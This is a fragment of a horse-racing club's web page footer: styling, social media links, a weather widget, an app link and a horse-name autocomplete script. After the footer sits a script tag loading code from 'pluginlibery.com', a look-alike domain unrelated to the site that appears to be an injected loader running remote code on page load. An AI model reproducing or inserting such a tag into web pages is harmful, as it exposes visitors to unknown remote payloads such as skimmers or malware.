    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>